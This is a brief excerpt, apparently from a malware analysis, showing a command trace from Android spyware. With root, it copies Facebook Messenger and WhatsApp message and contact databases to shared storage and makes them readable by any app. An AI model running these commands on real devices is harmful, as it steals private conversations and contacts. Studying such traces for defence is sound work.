 [*]exec: su
[*] writebytes: cat /data/data/com.facebook.orca/databases/threads_db2 > /storage/emulated/0/Android/data/ /files/Faceboo
k.db
[*] writebytes: cat /data/data/com.facebook.orca/databases/stickers_db > /storage/emulated/0/Android/data/ /files/Sticker
s.db
[*] writebytes: chmod 777 /storage/emulated/0/Android/data/ /files/*
[*] writebytes: chmod -R 777 /storage/emulated/0/Android/data/ /files/
[*] writebytes: exit
[*]exec: su
[*] writebytes: cat /data/data/com.whatsapp/databases/msgstore.db > /storage/emulated/0/Android/data/ /files/msgstore.db
[*] writebytes: cat /data/data/com.whatsapp/databases/msgstore.db-wal > /storage/emulated/0/Android/data/ /files/msgstore
.db-wal
[*] writebytes: cat /data/data/com.whatsapp/databases/msgstore.db-shm > /storage/emulated/0/Android/data/ /files/msgstore
.db-shm
[*] writebytes: cat /data/data/com.whatsapp/databases/wa.db > /storage/emulated/0/Android/data/ /files/WhatsAppContacts.d
b
[*] writebytes: chmod 777 /storage/emulated/0/Android/data/ /files/*
[*] writebytes: chmod -R 777 /storage/emulated/0/Android/data/ /files/
[*] writebytes: exit